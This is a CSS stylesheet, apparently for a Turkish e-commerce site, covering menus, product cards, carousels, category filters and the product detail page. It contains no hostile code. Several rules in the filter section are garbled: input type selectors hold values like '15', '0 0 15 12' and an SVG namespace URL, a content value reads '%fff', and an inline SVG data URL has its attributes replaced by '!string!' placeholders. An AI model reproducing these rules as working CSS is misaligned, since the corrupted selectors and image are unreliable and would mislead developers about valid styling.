    padding: 17px;
    font-size: 0.95em;
    color: #000;
    padding-left: 10px;
    padding-right: 10px;
    border-bottom: 2px solid #fff;
    position: relative;
    text-transform: initial;
    font-weight: 600;
}

.mainmenu ul.menu li .sub1 {
    position: absolute;
    margin-left: 0;
    width: 240px;
    z-index: 999;
    background: #fff;
    padding-top: 11px;
    padding-bottom: 9px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #f1f1f1;
    box-shadow: 0px 11px 10px #0000000f;
    display: none;
    margin-left: -2%;
}

.mainmenu ul.menu li .sub1 .wrap {
    display: block;
    max-width: 1000px;
    margin-left: auto;
    margin-right: auto;
}

.mainmenu ul.menu li .sub1 .left {
    display: block;
    width: 100%;
    float: left;
    padding: 8px;
    padding-left: 19px;
}

.mainmenu ul.menu li .sub1 .left ul {
    display: block;
    width: 100%;
}

.mainmenu ul.menu li .sub1 .left ul li {
    display: block;
    width: 100%;
    text-align: left;
    border: none;
}

.mainmenu ul.menu li .sub1 .left ul li a {
    border: none;
    color: #000;
    line-height: 16px;
    padding: 0;
    border-bottom: 1px solid #fff;
    padding-bottom: 2px;
    padding-top: 6px;
    font-weight: normal;
    font-size: 0.87em;
    letter-spacing: 0px;
    text-transform: initial;
}

.mainmenu ul.menu li .sub1 .left ul li a:hover {
    color: #ef5f00;
}

.mainmenu ul.menu li .sub1 .right {
    display: block;
    width: 80%;
    float: right;
    padding-top: 8px;
    padding-bottom: 18px;
}

.mainmenu ul.menu li .sub1 .right ul {
    display: block;
    float: left;
    width: 25%;
    border-left: 1px solid #ddd;
    padding-left: 25px;
}

.mainmenu ul.menu li .sub1 .right ul li {
    display: block;
    float: left;
    width: 100%;
}

.mainmenu ul.menu li .sub1 .right ul li p {
    text-align: left;
    padding-bottom: 10px;
    display: block;
    float: left;
    font-size: 12px;
    font-weight: 600;
    color: #000;
}

.mainmenu ul.menu li .sub1 .right ul li a {
    display: block;
    width: 100%;
    text-align: left;
    font-weight: 400;
    border: none;
    padding: 0px;
    font-size: 11px;
    padding-top: 6px;
    padding-bottom: 6px;
    color: #484848;
}

.mainmenu ul.menu li .sub1 .right ul li a:hover {
    color: #ccc;
}

.mainmenu ul.menu .allc .wrp {
    display: block;
    width: 100%;
    float: left;
    flex-direction: row;
    background: #fff;
}

.mainmenu ul.menu .allc {
    z-index: 999;
}

.mainmenu ul.menu .allc:hover .open {
    display: flex;
}

.mainmenu ul.menu .allc .open {
    position: absolute;
    width: 100%;
    left: 0;
    background: #ffffff;
    z-index: 99;
    border-top: 1px solid #ef5f00;
    display: none;
    justify-content: center;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: flex-start;
    align-items: flex-start;
    max-width: 100%;
    margin: auto;
    border-bottom: 1px solid #ddd;
    padding: 45px;
    padding-top: 13px;
    box-shadow: 0px 30px 25px #00000012;
}

.mainmenu ul.menu .allc .open li {
    display: block;
    float: left;
    width: 200px;
}

.mainmenu ul.menu .allc .open li a {
    text-align: left;
    padding-left: 0px;
    display: block;
    float: left;
    border: none;
    padding: 9px 0px;
}

.mainmenu ul.menu .allc .open li .open2 {
    display: block;
    float: left;
    width: 100%;
}

.mainmenu ul.menu .allc .open li .open2 li {
    width: 100%;
}

.mainmenu ul.menu .allc .open li .open2 li a {
    padding: 0;
    text-align: left;
    text-transform: capitalize;
    font-weight: normal;
    font-size: 13px;
    line-height: 21px;
    color: #000;
    border: none;
}

.mainmenu ul.menu .allc .open li .open2 li a:hover {
    color: #e9290f;
}

/* GRIDS */
.dt_carousel_slider .urun .gorsel {
    height: 218px;
}

.dt_carousel_slider .urun {
    border: 1px solid #eee;
    border-radius: 5px;
    height: 390px;
}

.kategoriGoster .urun {
    width: calc(25% - 10px);
    float: left;
    flex-direction: row;
    align-content: center;
    justify-content: center;
    align-items: center;
    display: block;
    padding: 15px;
    background: #fff;
    height: 433px;
    margin: 5px;
    position: relative;
    overflow: hidden;
}

.markaGoster .urun {
    width: calc(25% - 10px);
    float: left;
    flex-direction: row;
    align-content: center;
    justify-content: center;
    align-items: center;
    display: block;
    padding: 15px;
    background: #fff;
    height: 433px;
    margin: 5px;
    position: relative;
}

.s_carousel_slider .urun {
    height: 399px;
}

.s_carousel_slider .urun .gorsel {
    height: 237px;
}

.p_carousel_slider .urun .gorsel {
    height: 218px;
}

.p_carousel_slider .urun {
    border: 1px solid #fff;
    border-radius: 8px;
    height: 390px;
}

.urun {
    float: left;
    align-content: center;
    justify-content: center;
    align-items: center;
    display: block;
    padding: 15px;
    background: #fff;
    margin: 5px;
    width: 98%;
    position: relative;
}

.urun:hover {
    box-shadow: 0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;
    transition: all .2s ease-in-out;
    position: relative;
    z-index: 9;
}

.urun:hover a {
    color: #df4d19!important;
}

.urun.c55 {
    width: calc(20% - 10px);
}

.urun.c4 {
    width: calc(20% - 0px);
}

.urun .urun_listshow {
    display: block;
    float: left;
    width: 100%;
    height: 60px;
    position: relative;
}

.urun .urun_listshow .myfiyat {
    display: block;
    float: left;
    width: 100%;
    height: 52px;
}

.urun .urun_listshow .myfiyat .satis_fiyati {
    position: absolute;
    top: 0;
    font-size: 1.2em;
    font-weight: 500;
    color: #393e46;
    letter-spacing: -0.024em;
    font-weight: 700;
    font-family: 'Source Sans Pro',sans-serif;
}

.urun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger {
    padding-right: 5px;
}

.urun .urun_listshow .myfiyat .piyasa_fiyati {
    position: absolute;
    top: 24px;
    font-size: 0.80em;
    text-decoration: line-through;
    color: #9c9c9c;
}

.urun .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger {
    padding-right: 3px;
}

.urun .urun_listshow .myfiyat .indirim {
    position: absolute;
    right: 2px;
    background: #83c380;
    border-radius: 6px;
    bottom: 24px;
    color: #fff;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    height: 40px;
    font-size: 19px;
    width: 52px;
    justify-content: center;
}

.urun .urun_listshow .myfiyat .indirim .deger {
}

.urun .urun_listshow .myfiyat .indirim span.miktar {
    padding-right: 0;
}

.urun .urun_listshow .myfiyat .indirim span.label {
    display: block;
    font-size: 10px;
    padding-top: 0px;
    margin-top: -9px;
}

.urun .name {
    display: block;
    height: 60px;
    padding: 13px 0px;
    line-height: 18px;
    font-size: 0.90em;
    float: left;
    width: 100%;
    margin-top: 17px;
    margin-bottom: 0px;
}

.urun .name a {
    height: 34px;
    color: #323232;
    display: flex;
    align-items: flex-start;
    font-size: 14px;
    line-height: 18px;
    justify-content: flex-start;
    overflow: hidden;
    font-weight: 400;
    font-family: 'Source Sans Pro',sans-serif;
    font-weight: 400;
}

.urun .iconlar {
    position: absolute;
    width: 100%;
    top: 61%;
    z-index: 1;
}

.urun .iconlar .icon {
    display: block;
    float: left;
    padding: 10px;
    margin-right: 4px;
    font-size: 0.75em;
    border-radius: 4px;
}

.urun .iconbehaviors {
    position: absolute;
    display: none;
    float: left;
    width: 100%;
}

.urun .gorsel {
    display: flex;
    width: 100%;
    float: left;
    height: 273px;
    justify-content: center;
    align-items: center;
    margin-bottom: 15px;
    background: #fff;
}

.urun .gorsel a img {
    width: 100%;
}

.urun .stars {
    position: absolute;
    left: 16px;
    bottom: 26%;
    width: 70px;
}

.urun .gorsel .icon_tukendi {
    position: absolute;
    background: #e62a76;
    padding: 15px;
    color: #fff;
}

.urun .iconlar .icon {
    display: block;
    float: left;
    padding: 3px 6px;
    margin-right: 4px;
    font-size: 0.55em;
    border-radius: 4px;
    margin-bottom: 3px;
    border: 1px solid #ddd;
    letter-spacing: 0.024em;
    padding-top: 4px;
}

.urun .iconlar .icon.yni {
    background: #ffffff;
    color: #9e9e9e;
    border: 1px solid #cccccc;
}

.urun .iconlar .icon.uck {
    background: #ff6a21;
    color: #fefefe;
    border: 1px solid #ff6a21;
}

.urun .iconlar .icon.ind {
    background: #fd2e2e;
    color: #fefefe;
    border: 1px solid #fd2e2e;
}

.urun .iconlar .icon.ana {
    background: #ffffff;
    color: #66a215;
    border: 1px solid #d8eaa0;
}

.urun .iconlar .icon i {
    font-size: 10px;
    display: none;
}

.urun .gorsel .none_stock {
    position: absolute;
    background: #ff6a21;
    padding: 5px 15px;
    top: 28px;
    color: #fff;
    left: -37px;
    font-size: 0.85em;
    transform: rotate(314deg);
    width: 160px;
    text-align: center;
    z-index: 1;
}

.urun .quick_basket {
    position: absolute;
    left: calc(50% - 60px);
    background: #67b500;
    padding: 10px;
    width: 110px;
    bottom: -60px;
    color: #fff;
    border-radius: 2px;
    font-size: 0.85em;
    text-align: center;
    font-weight: 500;
    box-shadow: 0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;
}

.urun:hover .quick_basket {
    color: #fff!important;
    bottom: 55%;
}

.urun .sorfix {
    display: flex;
    position: absolute;
    bottom: 8%;
    width: 100%;
    text-align: center;
    justify-content: center;
    left: 0;
    font-weight: 500;
    font-size: 15px;
    color: #ff5722;
}

.sorfixdetay {
    display: flex;
    bottom: 8%;
    text-align: center;
    background: #eee;
    padding: 17px;
    border-radius: 5px;
    font-weight: 500;
    font-size: 15px;
    color: #000000;
    width: 190px;
    font-size: 19px;
    align-items: center;
    justify-content: center;
}

/* CAROUSELS */
.dt_carousel .baslik span {
    font-size: 1.2em;
    display: inline-block;
    position: relative;
    z-index: 2;
    color: #fff;
    padding: 13px 41px;
    text-shadow: none;
    background: #df2971;
    color: #fff;
    border: 20px solid #f7f7f7;
}

.dt_carousel .baslik:after {
    content: '';
    display: block;
    width: 100%;
    height: 2px;
    background: #df2971;
    position: absolute;
    z-index: 1;
    bottom: 47%;
}

.dt_carousel .baslik {
    text-align: center;
    display: block;
    float: left;
    width: 100%;
    position: relative;
}

.dt_carousel .sarea .nav-slider .btn-geri {
    margin-top: 14%;
}

.dt_carousel .sarea .nav-slider .btn-ileri {
    margin-top: 14%;
}

#marka_carousel .sarea .nav-slider .btn-geri {
    margin-top: 5%;
}

#marka_carousel .sarea .nav-slider .btn-ileri {
    margin-top: 5%;
}

.orta1_carousel_slider .nav-slider {
    top: -70px;
}

.s_carousel_slider {
    border: 1px solid #fff;
    height: 415px;
    background: #fff;
}

.p_carousel .sarea .nav-slider .btn-geri {
    margin-top: 14%;
}

.p_carousel .sarea .nav-slider .btn-ileri {
    margin-top: 13%;
}

.p_carousel .baslik span {
    font-size: 2em;
    display: inline-block;
    position: relative;
    z-index: 2;
    color: #fff;
    padding: 13px 41px;
    margin-top: -60px;
    text-shadow: none;
    background: #f7f7f7;
    color: #000;
    border: none;
    border-radius: 250px;
    font-weight: 600;
}

.p_carousel .baslik:after {
    content: '';
    display: block;
    width: 100%;
    height: 2px;
    background: #df2971;
    position: absolute;
    z-index: 1;
    bottom: 79%;
}

.p_carousel .baslik {
    text-align: center;
    height: 50px;
    position: relative;
    top: 0;
}

.p_carousel .wrapping {
    max-width: 1200px;
}

.p_carousel {
    padding: 30px 0px;
    margin-top: 45px;
    border-top: none;
}

.zero_carousel .sarea .nav-slider .btn-geri {
    margin-top: 10%;
    left: 10px;
}

.zero_carousel .sarea .nav-slider .btn-ileri {
    margin-top: 10%;
    right: 10px;
}

/* HOMEPAGE ITEMS */
#banner_set .fullimage {
    margin: 10px;
    width: calc(33.333% - 20px);
}

#homecats_pic {
    margin-top: 25px;
    background: #f7f7f7;
    padding: 45px 0px;
    padding-bottom: 17px;
    margin-bottom: -28px;
    position: relative;
    overflow: hidden;
}

#homecats_pic:before {
    content: 'nonzero';
    position: absolute;
    font-size: 26vw;
    bottom: -20%;
    display: block;
    width: 100%;
    text-align: center;
    color: #fff;
    letter-spacing: 52px;
}

#homecats_pic .right {
    display: block;
    float: left;
    width: 33%;
}

#homecats_pic .right a img {
    box-shadow: 0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;
}

#homecats_pic .right .pic {
    float: left!important;
    width: 100%!important;
}

#homecats_pic .left {
    display: block;
    float: left;
    width: 67%;
    position: relative;
}

#homecats_pic .left .box1 {
    display: block;
    float: left;
    width: calc(50% - 25px);
    border: 1px solid #dddddd7d;
    padding: 13px;
    margin-right: 25px;
    margin-bottom: 25px;
    background: #fff;
    min-height: 190px;
    box-shadow: 0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;
    border-radius: 9px;
    border: 2px solid #d1d8dc;
}

#homecats_pic .left .box1 .right img {
    width: 100%;
}

#homecats_pic .left .box1 .pic {
    display: block;
    float: right;
    width: 30%;
}

#homecats_pic .left .box1 .pic img {
    width: 88%;
}

#homecats_pic .left .box1 .left {
    display: block;
    float: left;
}

#homecats_pic .left .box1 .left ul {
    display: block;
    float: left;
    padding-left: 25px;
}

#homecats_pic .left .box1 .left ul li.title {
    font-weight: 500;
    font-size: 1.2em;
    margin-top: 11px;
    padding-bottom: 13px;
}

#homecats_pic .left .box1 .left ul li a {
    font-size: 0.83em;
    display: block;
    float: left;
    width: 100%;
    padding: 0.37em 0px;
}

#homecats_pic .left .box1 .left ul li a:hover {
    color: #448ef6;
    text-decoration: underline;
}

#homecats_pic .left .box1 .left ul li a.all {
    color: #448ef6;
}

#homecats_pic .fullimage {
    margin-bottom: 33px;
}

/* CATEGORY ITEMS */
#category {
    background: #eeeeee73;
}

#cat_seo {
    display: block;
    float: left;
    width: 100%;
}

#cat_seo .vitrin_body {
    background: #fff;
    padding: 18px;
    border-radius: 7px;
}

#cat_seo .vitrin_body ul li {
    font-size: 0.85em;
    padding: 5px 0px;
    color: #5c636e;
    list-style: inside;
    padding-left: 22px;
}

#cat_seo .vitrin_body p {
    font-size: 0.81em;
    line-height: 19px;
    margin-bottom: 14px;
    color: #303846;
}

#cat_seo .vitrin_body h4 {
    DISPLAY: BLOCK;
    font-size: 1.4em;
    margin-bottom: 10px;
    font-weight: 600;
}

#cat_seo .vitrin_body h3 {
    DISPLAY: BLOCK;
    font-size: 1.6em;
    margin-bottom: 10px;
    font-weight: 600;
}

#cat_seo .vitrin_body h2 {
    DISPLAY: BLOCK;
    font-size: 1.8em;
    margin-bottom: 10px;
    font-weight: 600;
}

#cat_seo .vitrin_body h1 {
    DISPLAY: BLOCK;
    font-size: 2em;
    margin-bottom: 10px;
    font-weight: 600;
}

#kategoriagac {
}

#kategoriagac h1 {
    font-weight: 700;
    font-size: 1.2em;
    padding-bottom: 4px;
}

#kategoriagac .wrapping {
    padding: 14px 0px;
}

#kategoriagac .wrapping .fa {
    font-size: 11px;
    color: #000;
}

#kategoriagac .wrapping .bread {
    padding: 10px;
    color: #1d1d1b;
    font-weight: 400;
    font-size: 0.83em;
    background: transparent;
}

#kategoriagac .wrapping .bread:last-child {
    color: #df2971;
    line-height: 17px;
}

#kategoriagac .far {
    font-size: 12px;
    color: #ff6a21;
}

#newfilters {
    display: block;
    float: left;
    width: 100%;
    padding: 10px;
    border-bottom: 1px solid #eee;
    background: #fff;
}

#newfilters h4 {
    display: flex;
    float: left;
    width: 100%;
    padding-bottom: 10px;
    padding-top: 11px;
    font-weight: 500;
    font-size: 0.79em;
    flex-direction: row;
    align-items: center;
    padding-left: 10px;
    margin-bottom: 10px;
    color: #fff;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #484848;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-size: 16px;
    font-weight: 700;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: flex-start;
}

#newfilters h4:after {
    content: '';
}

#newfilters ul.fgrup li label input[type='15']:checked {
    background: #ff6a21;
    border: 2px solid #ff6a21;
    content: '12';
    display: inline-block;
}

#newfilters ul.fgrup li label input[type='0 0 15 12']:checked:before {
    content: '%fff';
    display: flex;
    width: 100%;
    text-align: center;
    color: #fff;
    font-size: 7px;
    justify-content: center;
    align-items: center;
    height: 17px;
}

#newfilters ul.fgrup li label input[type="checkbox"]:checked {
    background: #ff6a21;
    border: 2px solid #ff6a21;
}

#newfilters ul.fgrup li label input[type="checkbox"]:checked:before {
    content: "";
    display: block;
    background-image: url("data:image/svg+xml,%3Csvg xmlns=!string!width=!string!height=!string!viewBox=!string!%3E%3Cpath fill=!string!fill-rule=!string!d=!string!/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
}

#newfilters #filtre_fiyat {
    display: block;
    float: left;
    text-align: center;
    padding-top: 10px;
    margin-bottom: 22px;
}

#newfilters #filtre_fiyat input {
    display: inline-block;
    width: 41%;
    padding: 9px;
    margin-right: 5px;
    border: 2px solid #eee;
    border-radius: 3px;
}

#newfilters #filtre_fiyat button {
    display: inline-block;
    width: 85%;
    padding: 9px;
    border: none;
    border-radius: 3px;
    margin-top: 11px;
    background: linear-gradient(to top,#a0a0a0 0%,#d4d4d4 100%);
    font-weight: 600;
    color: #fff;
}

#newfilters ul.fgrup {
    display: block;
    float: left;
    width: 100%;
    border-bottom: none;
    padding-bottom: 13px;
    margin-bottom: 12px;
    padding: 0px 5px;
    overflow: auto;
    max-height: 280px;
}

#newfilters ul.fgrup::-webkit-scrollbar {
    height: 12px;
    width: 5px;
    background: #f1f1f1b3;
    margin: 5px;
    cursor: pointer;
}

#newfilters ul.fgrup::-webkit-scrollbar-thumb {
    background: #ff6a21;
}

#newfilters ul.fgrup::-webkit-scrollbar-corner {
    background: #cec6c6;
}

#newfilters ul.fgrup li {
    display: flex;
    float: left;
    font-size: 13px;
    color: #5c636e;
    padding-bottom: 1px;
    min-width: 100%;
    padding-left: 0;
    height: 36px;
}

#newfilters ul.fgrup li:hover label {
    color: #f7931e;
}

#newfilters ul.fgrup li label input[type='http://www.w3.org/2000/svg'] {
    margin-right: 5px;
    margin-left: 0;
    margin-top: 4px;
    appearance: none;
    background-color: #FFF;
    border: 2px solid #9b9b9b;
    border-radius: 6.7px;
    cursor: pointer;
    display: inline-block;
    outline: none;
    position: relative;
    height: 20px;
    width: 20px;
    margin-right: 10px;
}

#newfilters ul.fgrup li label input[type="checkbox"] {
    margin-right: 5px;
    margin-left: 0;
    margin-top: 4px;
    appearance: none;
    background-color: #FFF;
    border: 2px solid #9b9b9b;
    border-radius: 6.7px;
    cursor: pointer;
    display: inline-block;
    outline: none;
    position: relative;
    height: 20px;
    width: 20px;
    margin-right: 10px;
}

#newfilters ul li label {
    display: flex;
    float: left;
    width: 100%;
    cursor: pointer;
    align-content: center;
    justify-content: flex-start;
    flex-wrap: wrap;
    align-items: center;
    font-weight: 400;
}

#newfilterdrop {
    background: #fff;
    padding: 15px;
    margin-top: 18px;
    margin-bottom: 22px;
    border-radius: 9px;
    box-shadow: 0px 0px 5px #00000014;
}

#newfilterdrop .filtreSelect {
    display: inline-block;
    width: auto;
    padding: 7px;
}

#newfilterdrop .fsuz {
    width: 100%;
    max-width: 190px;
    background: #fd5f00;
    border: none;
    padding: 8px;
    margin-top: 10px;
    font-weight: 600;
    color: #fff;
    border-radius: 3px;
    margin-left: 9px;
}

#newfilterdrop .SumoSelect .SelectBox .placeholder {
    font-style: normal;
    font-size: 12px;
    color: #000;
}

#orderbyset {
    display: block;
    float: left;
    width: 100%;
}

#orderbyset ul {
    display: block;
    float: left;
    width: 81%;
}

#orderbyset ul li {
    display: block;
    float: left;
    margin-right: 6px;
}

#orderbyset ul li a {
    display: block;
    float: left;
    padding: 9px 12px;
    font-size: 0.75em;
    color: #656565;
    border: 1px solid #ffffff;
    background: #ffffff;
    border-radius: 5px;
}

#orderbyset ul li a.active {
    background: #393e46;
    color: #fff;
    border: 1px solid #393e46;
}

.catsublist li a {
    font-weight: 500;
    font-size: 0.82em;
}

.catsublist {
    background: #fff;
    padding: 10px;
    border-bottom: 1px solid #f7f7f7;
}

.kategoriGoster .title-sikca-sorulan-sorular {
    display: none;
}

.kategoriGoster .content-sikca-sorulan-sorular .sss {
    background: #fff;
    margin: 5px;
    border-radius: 7px;
    padding: 15px;
    display: block;
    float: left;
    width: 99%;
}

.kategoriGoster .content-sikca-sorulan-sorular .sss .soru {
    font-size: 0.91em;
    display: flex;
    align-items: center;
    flex-direction: row;
    font-weight: 500;
    padding-bottom: 7px;
    background: #f7f7f7;
    margin-bottom: 5px;
    padding: 11px;
    color: #5c636e;
    border-radius: 4px;
}

.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap {
    padding: 15px;
    color: #448ef6;
    padding-left: 20px;
    float: left;
    width: 100%;
    font-size: 13px;
    padding-bottom: 25px;
}

.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap p {
    color: #1f1f1f;
}

.marka_list_items {
    display: flex;
    float: left;
    width: 99%;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-start;
    background: #fff;
    margin: 5px;
    border-radius: 7px;
    margin-top: 0;
    padding: 11px;
    padding-top: 5px;
    position: relative;
}

.marka_list_items h4 {
    display: block;
    float: left;
    width: 100%;
    padding-bottom: 10px;
    padding-top: 11px;
    padding-left: 2px;
    margin-bottom: 10px;
    color: #484848;
    font-size: 16px;
    font-weight: 800;
}

.marka_list_items .item {
    display: flex;
    float: left;
}

.marka_list_items .item a {
    display: flex;
    float: left;
    padding: 0;
    font-size: 0.83em;
    background: #ffffff;
    align-items: center;
    flex-direction: row;
    justify-content: center;
    padding: 13px;
    margin-right: 5px;
    color: #5c636e;
    border-radius: 3px;
    border: 1px solid #eee;
    margin-bottom: 6px;
}

.marka_list_items .item a:hover {
    border: 1px solid #ffad0d;
}

.marka_list_items .item a img {
    width: 100%;
}

.marka_list_items .clean_marka {
    position: absolute;
    right: 19px;
    top: 15px;
    font-size: 0.75em;
    color: #ff6a21;
    text-decoration: underline;
}

.opt_rozet3 {
    border-top: 1px solid #eee;
}

.opt_rozet3 .item {
    text-align: center;
    padding-bottom: 85px;
}

.opt_rozet3 .item p.title {
    font-style: normal;
    font-weight: 500;
    margin-bottom: 0.5rem;
    font-size: 1.25rem;
    line-height: 1.2;
    letter-spacing: 0px;
    color: rgb(30,48,110);
}

.opt_rozet3 .item p.desc {
    font-size: 14px;
    margin-block-start:1em;display: block;
    margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;padding: 0px 24%;
    line-height: 19px;
    font-weight: 400;
}

.opt_rozet3 .item img {
    width: 5.5rem;
    margin-top: 20px;
}

.opt_rozet3 .item a {
    color: rgb(30,48,110);
    border-bottom: 1px solid rgba(33,43,100,0.25);
    cursor: pointer;
    font-size: 13px;
    transition: border-color 0.15s ease-out 0s;
}

.smarka {
    display: block;
    float: left;
    width: 100%;
}

.smarka:hover span {
    color: #ff8000;
}

.smarka:hover a {
    border: 4px solid #ff8000;
    box-shadow: 2px 5px 15px #0000002e;
    transform: scale(1.09);
}

.smarka span {
    display: flex;
    width: 100%;
    text-align: center;
    font-size: 0.90em;
    padding-top: 15px;
    float: left;
    align-items: center;
    height: 42px;
    line-height: 14px;
    justify-content: center;
}

.smarka a {
    display: block;
    float: left;
    width: 92%;
    overflow: hidden;
    border-radius: 252px;
    border: 4px solid #ddd;
    margin-top: 15px;
}

/* URUN DETAY */
#product .stockerdetay {
    display: none
}

#product .wrapping {
    padding-top: 25px;
    background: #fff;
    padding: 15px
}

#product .gallery {
    display: block;
    float: left;
    width: 50%
}

#product #fiyat_detay {
    height: 133px;
}

#product .gallery .sp-wrap {
    width: 100%;
}

#product .gallery .sp-wrap .sp-large {
    display: block;
    float: left;
    width: 99%;
}

#product .gallery .sp-wrap .sp-large a {
    border: 1px solid #eee;
}

#product .gallery .sp-wrap .sp-thumbs {
    display: block;
    float: right;
    width: 99px;
    padding: 0px;
    margin-left: auto;
    position: absolute;
    right: auto;
    left: 25px;
    top: 19px;
}

#product .gallery .sp-wrap .sp-thumbs a.sp-current {
    box-shadow: 6px 4px 10px #ddd;
    margin-bottom: 13px;
    background-size: 97%;
    border-radius: 3px;
    border: 3px solid #df2971;
}

#product .gallery .sp-wrap .sp-thumbs a {
    height: auto;
    display: block;
    float: left;
    height: 70px;
    width: 70px;
    margin-bottom: 10px;
    opacity: 1;
    padding: 10px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center top;
    overflow: hidden;
    border: 3px solid #ffffff;
    box-shadow: 0px 0px 19px #0000004a;
    border-radius: 2px;
}

#product .content {
    display: block;
    float: right;
    width: 50%;
    padding-left: 25px;
    background: #ffffff;
    padding-bottom: 19px;
    min-height: 645px;
}

#product .content h1.title {
    font-size: 1.3em;
    display: block;
    float: left;
    width: 100%;
    padding-bottom: 15px;
    line-height: 31px;
    padding-bottom: 15px;
    font-weight: 400;
    border-bottom: 1px solid #eee;
    margin-bottom: 25px;
    padding-top: 15px;
    font-weight: 500;
}

#product .content .item {
    display: block;
    float: left;
    width: 100%
}

#product .content #kargo_text .kargotext {
    position: relative;
    float: left;
    margin-top: 0px;
    margin-left: 0;
    margin-bottom: 13px;
    height: 40px;
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: flex-start;
    padding-bottom: 11px;
    max-width: 96%;
    border-radius: 5px;
    border: 2px solid #eee;
    height: 45px;
}

#product .content .customProductForm {
    display: block;
    float: left;
    background: #f7f7f7;
    padding: 11px;
    margin-bottom: 15px;
    width: 100%
}

#product .content .custom_row {
    overflow: hidden;
    padding: 12px 0px
}

#product .content .custom_row .customProduct {
    display: block;
    float: left;
    width: 100%
}

#product .content .custom_row .customProduct span {
    display: block;
    float: left;
    width: 100%;
    font-weight: 500;
    padding-bottom: 12px
}

#product .content .custom_row .customProduct .ctext {
    border: 1px solid #ddd;
    border-radius: 0px;
    box-shadow: none;
    width: 100%
}

#product .content .customProductForm .ckabul {
    border-radius: 2px;
    padding: 14px;
    margin: 0px;
    margin-top: 11px
}

#product .content .urunSepeteEkleAdet {
    margin-right: 15px
}

#product .content .item .sku {
    display: block;
    float: left;
    width: 40%;
    margin-bottom: 10px;
}

#product .content .item .sku p {
    font-weight: 500
}

#product .content .item .sku span {
    padding: 5px 0px;
    display: block;
    color: #5c636e
}

#product .content .iconlar {
    display: block;
    float: left;
    width: 100%;
    margin-bottom: 14px;
}

#product .content .iconlar .icon {
    display: block;
    float: left;
    padding: 10px;
    margin-right: 4px;
    font-size: 0.75em;
    border-radius: 4px;
}

#product .content .iconlar .icon i {
    font-size: 10px;
}

#product .content .iconlar .icon.ind {
    background: #7cbd1e;
    color: #fff;
}

#product .content .iconlar .icon.uck {
    background: #ff9a3c;
    color: #fff;
}

#product .content .iconlar .icon.yni {
    background: #448ef6;
    color: #fff;
}

#product .content .iconlar .icon.ana {
    background: #643579;
    color: #fff;
}

#product .content .kargotext {
    margin-bottom: 15px;
    display: block;
    float: left;
}

#product .user_pro_tools {
    display: block;
    float: left;
    width: 99%;
    margin-top: 6px;
}

#product .user_pro_tools ul {
    display: flex;
}

#product .user_pro_tools ul li {
    display: flex;
    margin: 3px;
    padding: 14px;
    border-radius: 3px;
    border: 1px solid #fff;
    cursor: pointer;
    width: 50%;
    text-align: center;
    align-items: center;
    justify-content: center;
    background: #fafafa;
}

#product .user_pro_tools ul li:hover {
    border: 1px solid #ebf3da;
    background: #fcfff6;
}

#product .user_pro_tools ul li span {
    display: flex;
    align-items: center;
}

#product .user_pro_tools ul li:hover i {
    color: #a1ad88;
}

#product .user_pro_tools ul li span i {
    display: flex;
    font-size: 29px;
    color: #bbb;
}

#product .user_pro_tools ul li span em {
    display: flex;
    padding-left: 13px;
    font-size: 0.70em;
    line-height: 15px;
    color: #516080;
}

#ntab {
    background: transparent;
    border: none;
    border-radius: 1px;
}

#ntab {
    border: none;
    border-radius: 0px;
    margin-bottom: 25px;
}

#ntab ul {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: -3px;
}

#ntab ul li.tabtitle {
    font-size: 1em;
}

#ntab ul li.tabtitle {
    font-size: 16px;
    font-weight: 700;
}

#ntab ul li.tabtitle {
    font-size: 16px;
    font-weight: 500;
}

#ntab ul li.tabtitle {
    font-size: 1.2em;
}

#ntab ul li.tabtitle.active {
    box-shadow: none;
    border-radius: 10px 10px 0px 0px;
    background: #e6bf6e;
    color: #fff;
}

#ntab ul li.tabtitle.active {
    box-shadow: none;
    border-radius: 0px;
    background: #df2971;
}

#ntab ul .tabtitle {
    font-size: 1.4em;
}

#ntab ul .tabtitle:hover {
    color: #000!important;
}

#ntab ul .tabtitle.active {
    background: #f0f2f5;
    padding-top: 17px;
    margin-top: 0px;
    border-radius: 10px 10px 0px 0px;
    box-shadow: none;
    color: #000;
    font-weight: 500;
}

#ntab .tabdetay {
    background: rgba(240,242,245,1);
    max-width: 95%;
    margin-left: 2.5%;
    border-radius: 13px;
}

#ntab .tabdetay {
    background: rgb(255 255 255);
    max-width: 100%;
    margin-left: 0;
    border-radius: 13px;
}

#ntab .tabdetay .tabcnt.active {
    font-size: 0.85em;
}

#ntab .tabdetay .tabcnt.active ul {
    display: block;
}

#ntab .tabdetay .tabcnt.active ul li {
    font-size: 0.90em;
}

#ntab .tabdetay .tabcnt strong {
    font-weight: 600;
}

#ntab .tabdetay .tabcnt p {
    display: block;
    width: 100%;
    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 24px;
    color: #4c4c4c;
}

#ntab .tabdetay .tabcnt p {
    display: block;
    width: 100%;
    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 24px;
    color: #4c4c4c;
    font-size: 0.95em;
}

#ntab .tabdetay .tabcnt h4 {
    display: block;
    width: 100%;
    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 24px;
    color: #4c4c4c;
}

#ntab .tabdetay .tabcnt h3 {
    display: block;
    width: 100%;
    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 24px;
    font-size: 0.80em;
    color: #4c4c4c;
}

#ntab .tabdetay .tabcnt h2 {
    display: block;
    width: 100%;
